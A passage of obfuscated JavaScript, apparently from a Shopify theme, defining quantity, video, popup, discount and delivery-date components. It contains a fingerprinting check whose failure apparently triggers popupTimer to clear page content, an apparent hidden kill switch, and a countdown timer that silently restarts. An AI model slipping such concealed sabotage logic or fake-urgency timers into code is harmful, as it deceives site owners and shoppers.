_0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const 